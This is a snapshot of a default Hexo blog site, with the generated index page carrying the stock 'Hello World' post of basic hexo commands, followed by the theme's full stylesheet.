
==== index.html @ de3867cd "Site updated: 2014-10-17 21:41:48" ====
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  
  <title>Hexo</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description">
<meta property="og:type" content="website">
<meta property="og:title" content="Hexo">
<meta property="og:url" content="http://yoursite.com/">
<meta property="og:site_name" content="Hexo">
<meta property="og:description">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Hexo">
<meta name="twitter:description">

  
    <link rel="alternative" href="/atom.xml" title="Hexo" type="application/atom+xml">
  
  
    <link rel="icon" href="/favicon.png">
  
  <link href="//fonts.googleapis.com/css?family=Source+Code+Pro" rel="stylesheet" type="text/css">
  <link rel="stylesheet" href="/css/style.css" type="text/css">

  

</head>
<body>
  <div id="container">
    <div id="wrap">
      <header id="header">
  <div id="banner"></div>
  <div id="header-outer" class="outer">
    <div id="header-title" class="inner">
      <h1 id="logo-wrap">
        <a href="/" id="logo">Hexo</a>
      </h1>
      
    </div>
    <div id="header-inner" class="inner">
      <nav id="main-nav">
        <a id="main-nav-toggle" class="nav-icon"></a>
        
          <a class="main-nav-link" href="/">Home</a>
        
          <a class="main-nav-link" href="/archives">Archives</a>
        
      </nav>
      <nav id="sub-nav">
        
          <a id="nav-rss-link" class="nav-icon" href="/atom.xml" title="RSS Feed"></a>
        
        <a id="nav-search-btn" class="nav-icon" title="Search"></a>
      </nav>
      <div id="search-form-wrap">
        <form action="//google.com/search" method="get" accept-charset="UTF-8" class="search-form"><input type="search" name="q" results="0" class="search-form-input" placeholder="Search"><input type="submit" value="&#xF002;" class="search-form-submit"><input type="hidden" name="q" value="site:http://yoursite.com"></form>
      </div>
    </div>
  </div>
</header>
      <div class="outer">
        <section id="main">
  
    <article id="post-hello-world" class="article article-type-post" itemscope itemprop="blogPost">
  <div class="article-meta">
    <a href="/2014/10/17/hello-world/" class="article-date">
  <time datetime="2014-10-17T13:11:54.000Z" itemprop="datePublished">Oct 17 2014</time>
</a>
    
  </div>
  <div class="article-inner">
    
    
      <header class="article-header">
        
  
    <h1 itemprop="name">
      <a class="article-title" href="/2014/10/17/hello-world/">Hello World</a>
    </h1>
  

      </header>
    
    <div class="article-entry" itemprop="articleBody">
      
        <p>Welcome to <a href="http://hexo.io/" target="_blank" rel="external">Hexo</a>! This is your very first post. Check <a href="http://hexo.io/docs/" target="_blank" rel="external">documentation</a> for more info. If you get any problems when using Hexo, you can find the answer in <a href="http://hexo.io/docs/troubleshooting.html" target="_blank" rel="external">trobuleshooting</a> or you can ask me on <a href="https://github.com/hexojs/hexo/issues" target="_blank" rel="external">GitHub</a>.</p>
<h2 id="Quick_Start">Quick Start</h2>
<h3 id="Create_a_new_post">Create a new post</h3>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">$ hexo new <span class="string">"My New Post"</span></div></pre></td></tr></table></figure>

<p>More info: <a href="http://hexo.io/docs/writing.html" target="_blank" rel="external">Writing</a></p>
<h3 id="Run_server">Run server</h3>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">$ hexo server</div></pre></td></tr></table></figure>

<p>More info: <a href="http://hexo.io/docs/server.html" target="_blank" rel="external">Server</a></p>
<h3 id="Generate_static_files">Generate static files</h3>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">$ hexo generate</div></pre></td></tr></table></figure>

<p>More info: <a href="http://hexo.io/docs/generating.html" target="_blank" rel="external">Generating</a></p>
<h3 id="Deploy_to_remote_sites">Deploy to remote sites</h3>
<figure class="highlight bash"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">$ hexo deploy</div></pre></td></tr></table></figure>

<p>More info: <a href="http://hexo.io/docs/deployment.html" target="_blank" rel="external">Deployment</a></p>

      
    </div>
    <footer class="article-footer">
      <a data-url="http://yoursite.com/2014/10/17/hello-world/" data-id="vdz175a8pntkroqg" class="article-share-link">Share</a>
      
      
    </footer>
  </div>
  
</article>


  
  
</section>
        
          <aside id="sidebar">
  
    
  
    
  
    
  
    
  <div class="widget-wrap">
    <h3 class="widget-title">Archives</h3>
    <div class="widget">
      <ul class="archive-list"><li class="archive-list-item"><a class="archive-list-link" href="/archives/2014/10/">October 2014</a><span class="archive-list-count">1</span></li></ul>
    </div>
  </div>

  
    
  <div class="widget-wrap">
    <h3 class="widget-title">Recents</h3>
    <div class="widget">
      <ul>
        
          <li>
            <a href="/2014/10/17/hello-world/">Hello World</a>
          </li>
        
      </ul>
    </div>
  </div>

  
</aside>
        
      </div>
      <footer id="footer">
  
  <div class="outer">
    <div id="footer-info" class="inner">
      &copy; 2014 John Doe<br>
      Powered by <a href="http://hexo.io/" target="_blank">Hexo</a>
    </div>
  </div>
</footer>
    </div>
    <nav id="mobile-nav">
  
    <a href="/" class="mobile-nav-link">Home</a>
  
    <a href="/archives" class="mobile-nav-link">Archives</a>
  
</nav>
    

<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>


  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css" type="text/css">

  <script src="/fancybox/jquery.fancybox.pack.js" type="text/javascript"></script>



<script src="/js/script.js" type="text/javascript"></script>


  </div>
</body>
</html>
---- css/style.css ----
body {
  width: 100%;
}
body:before,
body:after {
  content: "";
  display: table;
}
body:after {
  clear: both;
}
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-weight: inherit;
  font-style: inherit;
  font-family: inherit;
  font-size: 100%;
  vertical-align: baseline;
}
body {
  line-height: 1;
  color: #000;
  background: #fff;
}
ol,
ul {
  list-style: none;
}
table {
  border-collapse: separate;
  border-spacing: 0;
  vertical-align: middle;
}
caption,
th,
td {
  text-align: left;
  font-weight: normal;
  vertical-align: middle;
}
a img {
  border: none;
}
input,
button {
  margin: 0;
  padding: 0;
}
input::-moz-focus-inner,
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
@font-face {
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  src: url("fonts/fontawesome-webfont.eot?v=#4.0.3");
  src: url("fonts/fontawesome-webfont.eot?#iefix&v=#4.0.3") format("embedded-opentype"), url("fonts/fontawesome-webfont.woff?v=#4.0.3") format("woff"), url("fonts/fontawesome-webfont.ttf?v=#4.0.3") format("truetype"), url("fonts/fontawesome-webfont.svg#fontawesomeregular?v=#4.0.3") format("svg");
}
html,
body,
#container {
  height: 100%;
}
body {
  background: #eee;
  font: 14px "Helvetica Neue", Helvetica, Arial, sans-serif;
  -webkit-text-size-adjust: 100%;
}
.outer {
  max-width: 1220px;
  margin: 0 auto;
  padding: 0 20px;
}
.outer:before,
.outer:after {
  content: "";
  display: table;
}
.outer:after {
  clear: both;
}
.inner {
  display: inline;
  float: left;
  width: 98.3333333333333%;
  margin: 0 0.8333333333333%;
}
.left,
.alignleft {
  float: left;
}
.right,
.alignright {
  float: right;
}
.clear {
  clear: both;
}
#container {
  position: relative;
}
.mobile-nav-on {
  overflow: hidden;
}
#wrap {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  z-index: 1;
  background: #eee;
}
.mobile-nav-on #wrap {
  left: 280px;
}
@media screen and (min-width: 768px) {
  #main {
    display: inline;
    float: left;
    width: 73.3333333333333%;
    margin: 0 0.8333333333333%;
  }
}
.article-date,
.article-category-link,
.archive-year,
.widget-title {
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #999;
  margin-bottom: 1em;
  margin-left: 5px;
  line-height: 1em;
  text-shadow: 0 1px #fff;
  font-weight: bold;
}
.article-inner,
.archive-article-inner {
  background: #fff;
  -webkit-box-shadow: 1px 2px 3px #ddd;
  box-shadow: 1px 2px 3px #ddd;
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.article-entry h1,
.widget h1 {
  font-size: 2em;
}
.article-entry h2,
.widget h2 {
  font-size: 1.5em;
}
.article-entry h3,
.widget h3 {
  font-size: 1.3em;
}
.article-entry h4,
.widget h4 {
  font-size: 1.2em;
}
.article-entry h5,
.widget h5 {
  font-size: 1em;
}
.article-entry h6,
.widget h6 {
  font-size: 1em;
  color: #999;
}
.article-entry hr,
.widget hr {
  border: 1px dashed #ddd;
}
.article-entry strong,
.widget strong {
  font-weight: bold;
}
.article-entry em,
.widget em,
.article-entry cite,
.widget cite {
  font-style: italic;
}
.article-entry sup,
.widget sup,
.article-entry sub,
.widget sub {
  font-size: 0.75em;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.article-entry sup,
.widget sup {
  top: -0.5em;
}
.article-entry sub,
.widget sub {
  bottom: -0.2em;
}
.article-entry small,
.widget small {
  font-size: 0.85em;
}
.article-entry acronym,
.widget acronym,
.article-entry abbr,
.widget abbr {
  border-bottom: 1px dotted;
}
.article-entry ul,
.widget ul,
.article-entry ol,
.widget ol,
.article-entry dl,
.widget dl {
  margin: 0 20px;
  line-height: 1.6em;
}
.article-entry ul ul,
.widget ul ul,
.article-entry ol ul,
.widget ol ul,
.article-entry ul ol,
.widget ul ol,
.article-entry ol ol,
.widget ol ol {
  margin-top: 0;
  margin-bottom: 0;
}
.article-entry ul,
.widget ul {
  list-style: disc;
}
.article-entry ol,
.widget ol {
  list-style: decimal;
}
.article-entry dt,
.widget dt {
  font-weight: bold;
}
#header {
  height: 300px;
  position: relative;
  border-bottom: 1px solid #ddd;
}
#header:before,
#header:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  height: 40px;
}
#header:before {
  top: 0;
  background: -webkit-linear-gradient(rgba(0,0,0,0.2), transparent);
  background: -moz-linear-gradient(rgba(0,0,0,0.2), transparent);
  background: -ms-linear-gradient(rgba(0,0,0,0.2), transparent);
  background: linear-gradient(rgba(0,0,0,0.2), transparent);
}
#header:after {
  bottom: 0;
  background: -webkit-linear-gradient(transparent, rgba(0,0,0,0.2));
  background: -moz-linear-gradient(transparent, rgba(0,0,0,0.2));
  background: -ms-linear-gradient(transparent, rgba(0,0,0,0.2));
  background: linear-gradient(transparent, rgba(0,0,0,0.2));
}
#header-outer {
  height: 100%;
  position: relative;
}
#header-inner {
  position: relative;
  overflow: hidden;
}
#banner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url("images/banner.jpg") center #000;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  z-index: -1;
}
#header-title {
  text-align: center;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -20px;
}
#logo,
#subtitle {
  text-decoration: none;
  color: #fff;
  font-weight: 300;
  text-shadow: 0 1px 4px rgba(0,0,0,0.3);
}
#logo {
  font-size: 40px;
  line-height: 40px;
  letter-spacing: 2px;
}
#subtitle {
  font-size: 16px;
  line-height: 16px;
  letter-spacing: 1px;
}
#subtitle-wrap {
  margin-top: 16px;
}
#main-nav {
  float: left;
  margin-left: -15px;
}
.nav-icon,
.main-nav-link {
  float: left;
  color: #fff;
  opacity: 0.6;
  text-decoration: none;
  text-shadow: 0 1px rgba(0,0,0,0.2);
  -webkit-transition: opacity 0.2s;
  -moz-transition: opacity 0.2s;
  -ms-transition: opacity 0.2s;
  transition: opacity 0.2s;
  display: block;
  padding: 20px 15px;
}
.nav-icon:hover,
.main-nav-link:hover {
  opacity: 1;
}
.nav-icon {
  font-family: FontAwesome;
  text-align: center;
  font-size: 14px;
  width: 14px;
  height: 14px;
  padding: 20px 15px;
  position: relative;
  cursor: pointer;
}
.main-nav-link {
  font-weight: 300;
  letter-spacing: 1px;
}
@media screen and (max-width: 479px) {
  .main-nav-link {
    display: none;
  }
}
#main-nav-toggle {
  display: none;
}
#main-nav-toggle:before {
  content: "\f0c9";
}
@media screen and (max-width: 479px) {
  #main-nav-toggle {
    display: block;
  }
}
#sub-nav {
  float: right;
  margin-right: -15px;
}
#nav-rss-link:before {
  content: "\f09e";
}
#nav-search-btn:before {
  content: "\f002";
}
#search-form-wrap {
  position: absolute;
  top: 15px;
  width: 150px;
  height: 30px;
  right: -150px;
  opacity: 0;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
}
#search-form-wrap.on {
  opacity: 1;
  right: 0;
}
@media screen and (max-width: 479px) {
  #search-form-wrap {
    width: 100%;
    right: -100%;
  }
}
.search-form {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  background: #fff;
  padding: 5px 15px;
  -webkit-border-radius: 15px;
  border-radius: 15px;
  -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.3);
  box-shadow: 0 0 10px rgba(0,0,0,0.3);
}
.search-form-input {
  border: none;
  background: none;
  color: #555;
  width: 100%;
  font: 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
  outline: none;
}
.search-form-input::-webkit-search-results-decoration,
.search-form-input::-webkit-search-cancel-button {
  -webkit-appearance: none;
}
.search-form-submit {
  position: absolute;
  top: 50%;
  right: 10px;
  margin-top: -7px;
  font: 13px FontAwesome;
  border: none;
  background: none;
  color: #bbb;
  cursor: pointer;
}
.search-form-submit:hover,
.search-form-submit:focus {
  color: #777;
}
.article {
  margin: 50px 0;
}
.article-inner {
  overflow: hidden;
}
.article-meta:before,
.article-meta:after {
  content: "";
  display: table;
}
.article-meta:after {
  clear: both;
}
.article-date {
  float: left;
}
.article-category {
  float: left;
  line-height: 1em;
  color: #ccc;
  text-shadow: 0 1px #fff;
  margin-left: 8px;
}
.article-category:before {
  content: "\2022";
}
.article-category-link {
  margin: 0 12px 1em;
}
.article-header {
  padding: 20px 20px 0;
}
.article-title {
  text-decoration: none;
  font-size: 2em;
  font-weight: bold;
  color: #555;
  line-height: 1.1em;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -ms-transition: color 0.2s;
  transition: color 0.2s;
}
a.article-title:hover {
  color: #258fb8;
}
.article-entry {
  color: #555;
  padding: 0 20px;
}
.article-entry:before,
.article-entry:after {
  content: "";
  display: table;
}
.article-entry:after {
  clear: both;
}
.article-entry p,
.article-entry table {
  line-height: 1.6em;
  margin: 1.6em 0;
}
.article-entry h1,
.article-entry h2,
.article-entry h3,
.article-entry h4,
.article-entry h5,
.article-entry h6 {
  font-weight: bold;
}
.article-entry h1,
.article-entry h2,
.article-entry h3,
.article-entry h4,
.article-entry h5,
.article-entry h6 {
  line-height: 1.1em;
  margin: 1.1em 0;
}
.article-entry a {
  color: #258fb8;
  text-decoration: none;
}
.article-entry a:hover {
  text-decoration: underline;
}
.article-entry ul,
.article-entry ol,
.article-entry dl {
  margin-top: 1.6em;
  margin-bottom: 1.6em;
}
.article-entry img,
.article-entry video {
  max-width: 100%;
  height: auto;
  display: block;
  margin: auto;
}
.article-entry iframe {
  border: none;
}
.article-entry table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}
.article-entry th {
  font-weight: bold;
  border-bottom: 3px solid #ddd;
  padding-bottom: 0.5em;
}
.article-entry td {
  border-bottom: 1px solid #ddd;
  padding: 10px 0;
}
.article-entry blockquote {
  font-family: Georgia, "Times New Roman", serif;
  font-size: 1.4em;
  margin: 1.6em 20px;
  text-align: center;
}
.article-entry blockquote footer {
  font-size: 14px;
  margin: 1.6em 0;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.article-entry blockquote footer cite:before {
  content: "—";
  padding: 0 0.5em;
}
.article-entry .pullquote {
  text-align: left;
  width: 45%;
  margin: 0;
}
.article-entry .pullquote.left {
  margin-left: 0.5em;
  margin-right: 1em;
}
.article-entry .pullquote.right {
  margin-right: 0.5em;
  margin-left: 1em;
}
.article-entry .caption {
  color: #999;
  display: block;
  font-size: 0.9em;
  margin-top: 0.5em;
  position: relative;
  text-align: center;
}
.article-entry .video-container {
  position: relative;
  padding-top: 56.25%;
  height: 0;
  overflow: hidden;
}
.article-entry .video-container iframe,
.article-entry .video-container object,
.article-entry .video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin-top: 0;
}
.article-more-link a {
  display: inline-block;
  line-height: 1em;
  padding: 6px 15px;
  -webkit-border-radius: 15px;
  border-radius: 15px;
  background: #eee;
  color: #999;
  text-shadow: 0 1px #fff;
  text-decoration: none;
}
.article-more-link a:hover {
  background: #258fb8;
  color: #fff;
  text-decoration: none;
  text-shadow: 0 1px #1e7293;
}
.article-footer {
  font-size: 0.85em;
  line-height: 1.6em;
  border-top: 1px solid #ddd;
  padding-top: 1.6em;
  margin: 0 20px 20px;
}
.article-footer:before,
.article-footer:after {
  content: "";
  display: table;
}
.article-footer:after {
  clear: both;
}
.article-footer a {
  color: #999;
  text-decoration: none;
}
.article-footer a:hover {
  color: #555;
}
.article-tag-list-item {
  float: left;
  margin-right: 10px;
}
.article-tag-list-link:before {
  content: "#";
}
.article-comment-link {
  float: right;
}
.article-comment-link:before {
  content: "\f075";
  font-family: FontAwesome;
  padding-right: 8px;
}
.article-share-link {
  cursor: pointer;
  float: right;
  margin-left: 20px;
}
.article-share-link:before {
  content: "\f064";
  font-family: FontAwesome;
  padding-right: 6px;
}
#article-nav {
  position: relative;
}
#article-nav:before,
#article-nav:after {
  content: "";
  display: table;
}
#article-nav:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  #article-nav {
    margin: 50px 0;
  }
  #article-nav:before {
    width: 8px;
    height: 8px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -4px;
    margin-left: -4px;
    content: "";
    -webkit-border-radius: 50%;
    border-radius: 50%;
    background: #ddd;
    -webkit-box-shadow: 0 1px 2px #fff;
    box-shadow: 0 1px 2px #fff;
  }
}
.article-nav-link-wrap {
  text-decoration: none;
  text-shadow: 0 1px #fff;
  color: #999;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-top: 50px;
  text-align: center;
  display: block;
}
.article-nav-link-wrap:hover {
  color: #555;
}
@media screen and (min-width: 768px) {
  .article-nav-link-wrap {
    width: 50%;
    margin-top: 0;
  }
}
@media screen and (min-width: 768px) {
  #article-nav-newer {
    float: left;
    text-align: right;
    padding-right: 20px;
  }
}
@media screen and (min-width: 768px) {
  #article-nav-older {
    float: right;
    text-align: left;
    padding-left: 20px;
  }
}
.article-nav-caption {
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #ddd;
  line-height: 1em;
  font-weight: bold;
}
#article-nav-newer .article-nav-caption {
  margin-right: -2px;
}
.article-nav-title {
  font-size: 0.85em;
  line-height: 1.6em;
  margin-top: 0.5em;
}
.article-share-box {
  position: absolute;
  display: none;
  background: #fff;
  -webkit-box-shadow: 1px 2px 10px rgba(0,0,0,0.2);
  box-shadow: 1px 2px 10px rgba(0,0,0,0.2);
  -webkit-border-radius: 3px;
  border-radius: 3px;
  margin-left: -145px;
  overflow: hidden;
  z-index: 1;
}
.article-share-box.on {
  display: block;
}
.article-share-input {
  width: 100%;
  background: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  font: 14px "Helvetica Neue", Helvetica, Arial, sans-serif;
  padding: 0 15px;
  color: #555;
  outline: none;
  border: 1px solid #ddd;
  -webkit-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  height: 36px;
  line-height: 36px;
}
.article-share-links {
  background: #eee;
}
.article-share-links:before,
.article-share-links:after {
  content: "";
  display: table;
}
.article-share-links:after {
  clear: both;
}
.article-share-twitter,
.article-share-facebook,
.article-share-pinterest,
.article-share-google {
  width: 50px;
  height: 36px;
  display: block;
  float: left;
  position: relative;
  color: #999;
  text-shadow: 0 1px #fff;
}
.article-share-twitter:before,
.article-share-facebook:before,
.article-share-pinterest:before,
.article-share-google:before {
  font-size: 20px;
  font-family: FontAwesome;
  width: 20px;
  height: 20px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -10px;
  margin-left: -10px;
  text-align: center;
}
.article-share-twitter:hover,
.article-share-facebook:hover,
.article-share-pinterest:hover,
.article-share-google:hover {
  color: #fff;
}
.article-share-twitter:before {
  content: "\f099";
}
.article-share-twitter:hover {
  background: #00aced;
  text-shadow: 0 1px #008abe;
}
.article-share-facebook:before {
  content: "\f09a";
}
.article-share-facebook:hover {
  background: #3b5998;
  text-shadow: 0 1px #2f477a;
}
.article-share-pinterest:before {
  content: "\f0d2";
}
.article-share-pinterest:hover {
  background: #cb2027;
  text-shadow: 0 1px #a21a1f;
}
.article-share-google:before {
  content: "\f0d5";
}
.article-share-google:hover {
  background: #dd4b39;
  text-shadow: 0 1px #be3221;
}
.article-gallery {
  background: #000;
  position: relative;
}
.article-gallery-photos {
  position: relative;
  overflow: hidden;
}
.article-gallery-img {
  display: none;
  max-width: 100%;
}
.article-gallery-img:first-child {
  display: block;
}
.article-gallery-img.loaded {
  position: absolute;
  display: block;
}
.article-gallery-img img {
  display: block;
  max-width: 100%;
  margin: 0 auto;
}
#comments {
  background: #fff;
  -webkit-box-shadow: 1px 2px 3px #ddd;
  box-shadow: 1px 2px 3px #ddd;
  padding: 20px;
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  margin: 50px 0;
}
#comments a {
  color: #258fb8;
}
.archives-wrap {
  margin: 50px 0;
}
.archives:before,
.archives:after {
  content: "";
  display: table;
}
.archives:after {
  clear: both;
}
.archive-year-wrap {
  margin-bottom: 1em;
}
.archives {
  -webkit-column-gap: 10px;
  -moz-column-gap: 10px;
  column-gap: 10px;
}
@media screen and (min-width: 480px) and (max-width: 767px) {
  .archives {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
}
@media screen and (min-width: 768px) {
  .archives {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
}
.archive-article {
  -webkit-column-break-inside: avoid;
  page-break-inside: avoid;
  overflow: hidden;
  break-inside: avoid-column;
}
.archive-article-inner {
  padding: 10px;
  margin-bottom: 15px;
}
.archive-article-title {
  text-decoration: none;
  font-weight: bold;
  color: #555;
  -webkit-transition: color 0.2s;
  -moz-transition: color 0.2s;
  -ms-transition: color 0.2s;
  transition: color 0.2s;
  line-height: 1.6em;
}
.archive-article-title:hover {
  color: #258fb8;
}
.archive-article-footer {
  margin-top: 1em;
}
.archive-article-date {
  color: #999;
  text-decoration: none;
  font-size: 0.85em;
  line-height: 1em;
  margin-bottom: 0.5em;
  display: block;
}
#page-nav {
  margin: 50px auto;
  background: #fff;
  -webkit-box-shadow: 1px 2px 3px #ddd;
  box-shadow: 1px 2px 3px #ddd;
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  text-align: center;
  color: #999;
  overflow: hidden;
}
#page-nav:before,
#page-nav:after {
  content: "";
  display: table;
}
#page-nav:after {
  clear: both;
}
#page-nav a,
#page-nav span {
  padding: 10px 20px;
  line-height: 1;
  height: 2ex;
}
#page-nav a {
  color: #999;
  text-decoration: none;
}
#page-nav a:hover {
  background: #999;
  color: #fff;
}
#page-nav .prev {
  float: left;
}
#page-nav .next {
  float: right;
}
#page-nav .page-number {
  display: inline-block;
}
@media screen and (max-width: 479px) {
  #page-nav .page-number {
    display: none;
  }
}
#page-nav .current {
  color: #555;
  font-weight: bold;
}
#page-nav .space {
  color: #ddd;
}
#footer {
  background: #262a30;
  padding: 50px 0;
  border-top: 1px solid #ddd;
  color: #999;
}
#footer a {
  color: #258fb8;
  text-decoration: none;
}
#footer a:hover {
  text-decoration: underline;
}
#footer-info {
  line-height: 1.6em;
  font-size: 0.85em;
}
.article-entry pre,
.article-entry .highlight {
  background: #2d2d2d;
  margin: 0 -20px;
  padding: 15px 20px;
  border-style: solid;
  border-color: #ddd;
  border-width: 1px 0;
  overflow: auto;
  color: #ccc;
  line-height: 22.400000000000002px;
}
.article-entry .highlight .gutter pre,
.article-entry .gist .gist-file .gist-data .line-numbers {
  color: #666;
  font-size: 0.85em;
}
.article-entry pre,
.article-entry code {
  font-family: "Source Code Pro", Consolas, Monaco, Menlo, Consolas, monospace;
}
.article-entry code {
  background: #eee;
  text-shadow: 0 1px #fff;
  padding: 0 0.3em;
}
.article-entry pre code {
  background: none;
  text-shadow: none;
  padding: 0;
}
